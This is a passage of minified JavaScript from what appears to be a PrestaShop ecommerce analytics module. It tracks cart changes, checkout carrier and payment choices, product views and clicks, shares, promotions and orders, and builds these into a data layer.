TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Ut=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return zt(e,t),e.prototype.initEvent=function(){"category"===this.config.context.page.controller_name&&t.prototype.initEvent.call(this)},e}(P);var Jt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Gt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Jt(e,t),e.prototype.initEvent=function(){document.addEventListener("click",this.handleEvent.bind(this))},e.prototype.handleEvent=function(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".cart_quantity_up")?this.increaseQuantity(t.target):t.target.closest(".cart_quantity_down")?this.decreaseQuantity(t.target):t.target.closest(".cart_quantity_delete")&&this.removeFromCart(t.target))},e.prototype.increaseQuantity=function(t){var n=e.getProductData(t);this.triggerEvent(n,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))},e.prototype.decreaseQuantity=function(t){var n=e.getProductData(t);this.triggerEvent(n,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))},e.prototype.removeFromCart=function(t){var n=e.getProductData(t),r=e.getProductQuantity(t);this.triggerEvent(n,r,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))},e.getProductData=function(t){var e=[],n="product_",r=t.closest("[id^=".concat(n,"]"));if(r instanceof HTMLElement){var o=r.id.replace(n,"").split("_");if(o.length){var i=parseInt(o[0]||"0"),a=parseInt(o[1]||"0");i&&e.push({idProduct:i,idProductAttribute:a})}}return e},e.getProductQuantity=function(t){var e=0,n=t.closest("[id^=".concat("product_","]"));if(n instanceof HTMLElement){var r=n.id.replace("product","quantity"),o=n.querySelector("[name^=".concat(r,"]"));o instanceof HTMLInputElement&&(e=parseInt(o.value||"0"))}return e},e.prototype.triggerEvent=function(t,e,n){return r=this,o=void 0,a=function(){var r;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(o){switch(o.label){case 0:return t.length?[4,f.getProductsDetailList(t,this.config,this.sessionStorage)]:[3,2];case 1:(r=o.sent()).length&&e&&n(r[0],e),o.label=2;case 2:return[2]}}))},new((i=void 0)||(i=Promise))((function(t,e){function n(t){try{s(a.next(t))}catch(t){e(t)}}function c(t){try{s(a.throw(t))}catch(t){e(t)}}function s(e){var r;e.done?t(e.value):(r=e.value,r instanceof i?r:new i((function(t){t(r)}))).then(n,c)}s((a=a.apply(r,o||[])).next())}));var r,o,i,a},e}(g);var Kt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Wt=function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.trackingPlatform=e,o.config=n,o.sessionStorage=r,o.cartViewEvent=new Gt(o.trackingPlatform,o.config,o.sessionStorage),o}return Kt(e,t),e.prototype.initEvent=function(){e.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)){var n=t.target;n.matches("#onepagecheckoutps_contenedor *")&&(e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidPaymentSelectionEvent(n)?this.getPaymentSelected():e.isValidPurchaseEvent(n)&&this.triggerPurchaseEvent())}},e.prototype.getCarrierSelected=function(){var t="",e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){var n=e.closest(".delivery_option");if(n instanceof HTMLElement){var r=n.querySelector(".delivery_option_title");t=r instanceof HTMLElement&&r.textContent?r.textContent:""}}this.carrierSelected=t.trim().toLowerCase()},e.prototype.getPaymentSelected=function(){var t="",e=document.querySelector("[name^=method_payment]:checked");e instanceof HTMLInputElement&&(t=e.value||""),this.paymentSelected=t.trim().toLowerCase()},e.prototype.triggerPurchaseEvent=function(){e.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector)&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()},e.prototype.initDataEvent=function(n){e.isCartViewEvent()?this.cartViewEvent.initDataEvent(n):t.prototype.initDataEvent.call(this,n)},e}(U);var Yt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Xt=function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.trackingPlatform=e,o.config=n,o.sessionStorage=r,o.paymentTarget=null,o.lastSelectedOptions={carrierSelected:"",paymentSelected:""},o.cartViewEvent=new Gt(o.trackingPlatform,o.config,o.sessionStorage),o}return Yt(e,t),e.prototype.getCarrierSelected=function(){var t="",e=document.querySelector(".delivery_options_address input:checked");if(e instanceof HTMLInputElement)if(e.dataset.carrier)t=e.dataset.carrier;else{var n=e.closest(".delivery_option");if(n instanceof HTMLElement){var r=n.querySelector("td > strong");t=r instanceof HTMLElement?r.innerText.trim():""}}this.carrierSelected=t},e.prototype.getPaymentSelected=function(){if(this.paymentTarget instanceof Element){var t=this.paymentTarget,n="not detected",r=t.closest("[data-module-name]")||t.closest("a[class]")||t.closest("a[href]")||t.closest("[title]");if(r instanceof Element){var o;(o=r.hasAttribute("data-module-name")&&r.getAttribute("data-module-name")?r.getAttribute("data-module-name"):r.hasAttribute("href")&&e.isValidURL(r.getAttribute("href")||"")?e.getModuleFromURL(new URL(r.getAttribute("href"))):r.getAttribute("class")||r.getAttribute("title")||"")&&(n=o)}this.paymentSelected=n}},e.isValidURL=function(t){var e;try{e="null"!==new URL(t).origin}catch(t){e=!1}return e},e.getModuleFromURL=function(t){var e=t.pathname.split("/"),n=e.indexOf("module")+1;return e[n]||""},e.isValidCarrierSelectionEvent=function(t){return t.matches("#carrier_area .delivery_options *")},e.isValidPurchaseEvent=function(t){return t.matches("#HOOK_PAYMENT *")&&!e.isInvalidTarget(t)&&e.isValidAgreement()},e.isInvalidTarget=function(t){return Boolean(["#ps_checkout-displayPayment .payment_module.open:not([data-module-name]) *","#ps_checkout-displayPayment .ps_checkout-payment-option.row"].find((function(e){return t.matches(e)})))},e}(S);var Zt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const $t=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Zt(e,t),e.prototype.initEvent=function(){this.setCurrentStep(),this.initStepEvent()},e.prototype.setCurrentStep=function(){var t=this;document.querySelectorAll("#order_step li").forEach((function(e,n){e.classList.contains("step_current")&&(t.step=n>1?n-1:0)}))},e.prototype.initStepEvent=function(){0===this.step?this.cartViewEvent.initEvent():this.step>=2&&this.initCheckoutEvent()},e.prototype.setDefaultCheckoutValues=function(){2===this.step&&this.getCarrierSelected()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)&&t.target instanceof Element){var n=t.target;e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidCarrierEvent(n)?this.sendTrackingCarrierOption():e.isValidPurchaseEvent(n)&&(this.paymentTarget=n,this.triggerPurchaseEvent())}},e.isValidCarrierEvent=function(t){return Boolean(t.closest("button[name^=processCarrier]"))&&e.isValidAgreement()&&!document.querySelector("#input_virtual_carrier")},e.prototype.triggerPurchaseEvent=function(){this.getPaymentSelected(),this.lastSelectedOptions.paymentSelected!==this.paymentSelected&&(this.sendTrackingPaymentOption(),this.lastSelectedOptions.paymentSelected=this.paymentSelected)},e.prototype.initDataEvent=function(e){0===this.step?this.cartViewEvent.initDataEvent(e):t.prototype.initDataEvent.call(this,e)},e}(Xt);var te=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const ee=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return te(e,t),e.prototype.initEvent=function(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()},e.prototype.setDefaultCheckoutValues=function(){this.getCarrierSelected()},e.prototype.delegateCheckoutEvent=function(t){if(e.isValidMouseEvent(t)&&t.target instanceof Element){var n=t.target;e.isValidCarrierSelectionEvent(n)?this.getCarrierSelected():e.isValidPurchaseEvent(n)&&(this.paymentTarget=n,this.triggerPurchaseEvent())}},e.prototype.triggerPurchaseEvent=function(){e.isValidCheckoutWithCarrier()&&this.lastSelectedOptions.carrierSelected!==this.carrierSelected&&(this.sendTrackingCarrierOption(),this.lastSelectedOptions.carrierSelected=this.carrierSelected),this.getPaymentSelected(),this.lastSelectedOptions.paymentSelected!==this.paymentSelected&&(this.sendTrackingPaymentOption(),this.lastSelectedOptions.paymentSelected=this.paymentSelected)},e.isValidCheckoutWithCarrier=function(){return Boolean(document.querySelector("#carrier_area .delivery_options"))},e}(Xt),ne=function(){function t(){}return t.getCheckoutController=function(t,e,n){return"onepagecheckoutps"===e.context.tracking_module.checkout_module.module?new Wt(t,e,n):"order"===e.context.page.controller_name?new $t(t,e,n):new ee(t,e,n)},t}();var re=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const oe=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return re(e,t),e.prototype.getCheckoutModule=function(){return ne.getCheckoutController(this.trackingPlatform,this.config,this.sessionStorage)},e}(k);var ie=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const ae=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return ie(e,t),e}(et);var ce=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const se=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return ce(e,t),e}(ot);var ue=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const pe=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return ue(e,t),e}(ct);var le=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const fe=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return le(e,t),e}(pt);var he=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const de=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return he(e,t),e.prototype.handleEvent=function(t){if(0===t.button&&t.target instanceof Element){var n=e.getProductThemeDataList(t.target);this.triggerEvent(n)}},e.getProductThemeDataList=function(t){var e=".ajax_block_product",n=["a.product_img_link","a.quick-view-mobile","a.quick-view","a.product-name","a.button.lnk_view"].join(","),r=[];if(t.closest(e)&&t.closest(n)){var o=t.closest(e);if(o instanceof HTMLElement){var i=o.querySelector(".ajax_add_to_cart_button");if(o.dataset.idProduct&&o.dataset.idProductAttribute){var a=parseInt(o.dataset.idProduct||"0"),c=parseInt(o.dataset.idProductAttribute||"0");a&&r.push({idProduct:a,idProductAttribute:c})}else i instanceof HTMLElement&&i.dataset.idProduct&&i.dataset.idProductAttribute&&(a=parseInt(i.dataset.idProduct||"0"),c=parseInt(i.dataset.idProductAttribute||"0"),a&&r.push({idProduct:a,idProductAttribute:c}))}}return r},e}(ht);var ye=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const ge=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return ye(e,t),e.prototype.handleEvent=function(t){if(0===t.button&&t.target instanceof Element){var n=t.target.closest(".js-social-sharing, .social-sharing");if(n instanceof HTMLElement){var r=e.getProductsDataList(n),o=e.getSocialNetwork(n);this.triggerEvent(r,o)}}},e.getProductsDataList=function(t){var e=[],n=t.closest("body");if(n instanceof HTMLElement){var r=n.querySelector("[name^=id_product]"),o=n.querySelector("[name^=id_product_attribute]");if(r instanceof HTMLInputElement&&o instanceof HTMLInputElement){var i=parseInt(r.value),a=parseInt(o.value||"0");Number.isInteger(i)&&Number.isInteger(a)&&e.push({idProduct:i,idProductAttribute:a})}}return e},e.prototype.initDataEvent=function(t){},e}(gt);var ve=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const me=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.productBuyBlockSelector="#buy_block",e}return ve(e,t),e.prototype.initEvent=function(){var t=document.querySelector("[name=id_product_attribute]");t instanceof HTMLInputElement&&new MutationObserver(this.handleMutation.bind(this)).observe(t,{attributes:!0,attributeOldValue:!0})},e.prototype.handleMutation=function(t){var e=this;t.forEach((function(t){if("attributes"===t.type&&t.target instanceof HTMLInputElement&&t.target.value!==t.oldValue){var n=t.target.closest(e.productBuyBlockSelector);n instanceof HTMLFormElement&&e.handleEventFromBuyBlockNode(n)}}))},e.prototype.handleEventFromBuyBlockNode=function(t){var n=e.getProductsDataList(t);this.triggerEvent(n)},e.getProductsDataList=function(t){var e=[],n=t.querySelector("[name^=id_product]"),r=t.querySelector("[name^=id_product_attribute]");if(n instanceof HTMLInputElement&&r instanceof HTMLInputElement){var o=parseInt(n.value||"0"),i=parseInt(r.value||"0");o>0&&e.push({idProduct:o,idProductAttribute:i})}return e},e.prototype.triggerEvent=function(t){return e=this,n=void 0,o=function(){var e;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(n){switch(n.label){case 0:return t.length?[4,f.getProductsDetailList(t,this.config,this.sessionStorage)]:[3,2];case 1:(e=n.sent()).length&&this.trackingPlatform.productView(e[0]),n.label=2;case 2:return[2]}}))},new((r=void 0)||(r=Promise))((function(t,i){function a(t){try{s(o.next(t))}catch(t){i(t)}}function c(t){try{s(o.throw(t))}catch(t){i(t)}}function s(e){var n;e.done?t(e.value):(n=e.value,n instanceof r?n:new r((function(t){t(n)}))).then(a,c)}s((o=o.apply(e,n||[])).next())}));var e,n,r,o},e.prototype.initDataEvent=function(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);var e=document.querySelector(this.productBuyBlockSelector);e instanceof HTMLFormElement&&this.handleEventFromBuyBlockNode(e)}},e}(_t);var _e=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const we=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return _e(e,t),e}(Et);var Pe=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const be=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Pe(e,t),e}(Ot);var Ee=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const ke=function(t){function e(e,n,r){return t.call(this,".ajax_block_product",e,n,r)||this}return Ee(e,t),e.prototype.getPageFirstPosition=function(){var t=1,e=this.config.context.page.products_per_page,n=new URLSearchParams(window.location.search).get("p");return n&&(t=parseInt(n)),e*t-e+1},e}(Vt);var Se=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Oe=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Se(e,t),e}(Mt);var Ce=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Le=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Ce(e,t),e.prototype.getAllItemsList=function(){return[new ke(this.trackingPlatform,this.config,this.sessionStorage),new Oe(this.trackingPlatform)]},e}(Tt);var Te=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const je=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Te(e,t),e.prototype.createAddToCartEvent=function(){this.actionTrackingEvents.push(new Rt(this.trackingPlatform,this.config,this.sessionStorage))},e.prototype.createCartViewEvent=function(){},e.prototype.createCategoryEvent=function(){this.actionTrackingEvents.push(new Ut(this.trackingPlatform,this.config))},e.prototype.createCheckoutEvent=function(){var t=new oe(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)},e.prototype.createCustomerLogin=function(){this.config.context.user.is_new_login&&this.actionTrackingEvents.push(new ae(this.trackingPlatform,this.config))},e.prototype.createCustomerSignUp=function(){this.config.context.user.is_new_account&&this.actionTrackingEvents.push(new se(this.trackingPlatform,this.config))},e.prototype.createHomeEvent=function(){this.actionTrackingEvents.push(new pe(this.trackingPlatform,this.config))},e.prototype.createOrderCompleteEvent=function(){this.dataTrackingEvents.push(new fe(this.trackingPlatform,this.config,this.sessionStorage))},e.prototype.createProductClickEvent=function(){this.actionTrackingEvents.push(new de(this.trackingPlatform,this.config,this.sessionStorage))},e.prototype.createProductShareEvent=function(){this.actionTrackingEvents.push(new ge(this.trackingPlatform,this.config,this.sessionStorage))},e.prototype.createProductViewEvent=function(){var t=new me(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)},e.prototype.createPromotionClickEvent=function(){this.actionTrackingEvents.push(new we(this.trackingPlatform))},e.prototype.createSearchEvent=function(){this.actionTrackingEvents.push(new be(this.trackingPlatform,this.config))},e.prototype.createViewItemsListEvent=function(){this.actionTrackingEvents.push(new Le(this.trackingPlatform,this.config,this.sessionStorage))},e}(a),Ve=function(){function t(){}return t.getEventFactory=function(t,e,n){switch(e.context.tracking_module.service_version){case"16":return new je(t,e,n);case"17":return new Bt(t,e,n);default:throw Error("Unable to load event manager")}},t}(),xe=function(){function t(){}return t.getProductPosition=function(e,n){var r=0,o=t.getProductThemeData(e),i=JSON.stringify(o);return Object.prototype.hasOwnProperty.call(n,i)&&(r=n[i]),r},t.getProductAttribution=function(e,n){var r=null,o=t.getProductThemeData(e),i=JSON.stringify(o);return Object.prototype.hasOwnProperty.call(n,i)&&(r=n[i]),r},t.getProductThemeData=function(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}},t}();var De=function(){return De=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},De.apply(this,arguments)};const Ae=function(){function t(t){this.config=t,this.layer={}}return t.prototype.decorate=function(){return{common_model:this.layer}},t.prototype.initConfig=function(){return this.layer={},this.decorate()},t.prototype.homePageView=function(){return this.layer={},this.decorate()},t.prototype.categoryPageView=function(){return this.layer={},this.decorate()},t.prototype.productsList=function(e,n){var r=[],o=this.config.context.page.controller_name;return e.forEach((function(e){var i=xe.getProductPosition(e,n);r.push(t.getProductData(e,0,o,i))})),this.layer={items:r},this.decorate()},t.prototype.productClick=function(e,n){var r=0,o=this.config.context.page.controller_name,i=xe.getProductAttribution(e,n),a=[];return i&&(r=i.productPosition,o=i.productList),a.push(t.getProductData(e,0,o,r)),this.layer={items:a},this.decorate()},t.prototype.productView=function(e){var n=[];return n.push(t.getProductData(e)),this.layer={items:n},this.decorate()},t.prototype.productShare=function(e,n){var r=[];return r.push(t.getProductData(e)),this.layer={items:r,parameters:{method:n}},this.decorate()},t.prototype.addToCart=function(e,n){var r=[];return r.push(t.getProductData(e,n)),this.layer={items:r},this.decorate()},t.prototype.removeFromCart=function(e,n){var r=[];return r.push(t.getProductData(e,n)),this.layer={items:r},this.decorate()},t.prototype.cartView=function(e,n){var r=t.getCartProducts(e,n);return this.layer={items:r},this.decorate()},t.prototype.checkoutProgress=function(e,n,r){var o=t.getCartProducts(e,n);return this.layer={items:o,checkout:{step:r}},this.decorate()},t.prototype.checkoutOption=function(t,e,n){return this.layer={checkout:{step:n,option_type:t,option_value:e}},this.decorate()},t.prototype.orderComplete=function(e,n,r){var o=t.getCartProducts(n,r),i=De({},e);return this.layer={items:o,order:i},this.decorate()},t.prototype.promotionsList=function(e){var n=[];return e.forEach((function(e){var r=t.getPromotionData(e);r&&n.push(r)})),this.layer={items:n},this.decorate()},t.prototype.promotionClick=function(e){var n=[];return e.forEach((function(e){var r=t.getPromotionData(e);r&&n.push(r)})),this.layer={items:n},this.decorate()},t.prototype.searchPageView=function(){return this.layer={},this.decorate()},t.prototype.customerLogin=function(){return this.layer={},this.decorate()},t.prototype.customerSignUp=function(){return this.layer={},this.decorate()},t.getCartProducts=function(e,n){var r=[];return e.forEach((function(e){var o=n.find((function(t){return t.id_index===e.id_index}));o&&r.push(t.getProductData(e,o.quantity))})),r},t.getProductData=function(t,e,n,r){var o={id_index:t.id_index,id_product:t.id_product,name:t.name,id_attribute:t.id_attribute,attributes:t.attributes,id_category:t.id_category,category_path:t.category_path,id_manufacturer:t.id_manufacturer,manufacturer_name:t.manufacturer_name,upc:t.upc,ean:t.ean,reference:t.reference,is_available:t.is_available,condition:t.condition,price:t.price,price_tax_excl:t.price_tax_excl,price_old:t.price_old,price_old_tax_excl:t.price_old_tax_excl};return e&&(o.quantity=e),n&&(o.list_name=n),r&&(o.list_index=r),o},t.getPromotionData=function(t){var e={id:"pid",name:"pnm",position:"pps",creative_name:"cnm",creative_slot:"csl"},n={id:t.promoParams.pid};return Object.keys(e).forEach((function(r){var 